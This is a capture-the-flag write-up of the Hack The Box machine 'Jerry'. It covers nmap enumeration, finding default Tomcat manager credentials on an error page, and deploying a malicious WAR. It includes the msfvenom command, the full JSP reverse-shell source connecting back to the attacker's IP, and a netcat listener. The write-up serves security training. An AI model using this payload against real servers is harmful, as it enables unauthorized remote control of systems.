Hack The Box - Jerry
Summary
Jerry would have to be one of the easiest machines I’ve ever compromised on Hack The Box. This involved using legitimate credentials to log onto an Apache Tomcat management server and upload a reverse shell in the form of a WAR file.
Gaining Access and Elevating Privileges
- Locate Apache Tomcat configuration web interface
- Use error message to discover credentials
- Logon to Apache Tomcat Manager
- Generate reverse shell
- Deploy shell and profit
Write-up
Enumeration
First up I enumerated open ports.
root@mintsec:~/Desktop/machines/Jerry# nmap -sC -sV -oA nmap 10.10.10.95
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88

Locate Apache Tomcat configuration web interface
Accessing the web interface revealed a standard Apache Tomcat configuration page

Use error message to discover credentials
Attempting to access the manager app caused a logon prompt, not knowing the password I began guessing.

Unable to guess the password I closed the prompt and wound up on a “401 unauthorized” page.
Of interest was the mention of a tomcat user with password s3cret
- tomcat
- s3cret
Logon to Apache Tomcat Manager

Using these credentials I was able to log onto the Apache Tomcat Manager. Within this system was an area for deploying Web Archives (WAR).
Generate reverse shell
Using the Metasploit framework I was able to generate a reverse TCP shell in the form of a Java Server Pages (JSP) file. This is then wrapped in a Web Archive file so it can be deployed through Apache Tomcat.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.15.79 LPORT=4444 -f war > JPMinty.war
By extracting the JSP payload from the war archive I could also see what it is doing behind the scenes.
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream sn;
OutputStream ya;
StreamConnector( InputStream sn, OutputStream ya )
{
this.sn = sn;
this.ya = ya;
}
public void run()
{
BufferedReader iv = null;
BufferedWriter wzs = null;
try
{
iv = new BufferedReader( new InputStreamReader( this.sn ) );
wzs = new BufferedWriter( new OutputStreamWriter( this.ya ) );
char buffer[] = new char[8192];
int length;
while( ( length = iv.read( buffer, 0, buffer.length ) ) > 0 )
{
wzs.write( buffer, 0, length );
wzs.flush();
}
} catch( Exception e ){}
try
{
if( iv != null )
iv.close();
if( wzs != null )
wzs.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.15.79", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
Deploy shell and profit
By setting up a listener with netcat
nc -nlvp 4444
I was then able to deploy the archive and receive the reverse shell.
Gaining Access and Elevating Privileges
At the system was running as Administrator, I now had an Administrator shell and found my prize.
type "2 for the price of 1.txt"
User.txt: 7004d…ebd00
root.txt: 04a8b…fe90e
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.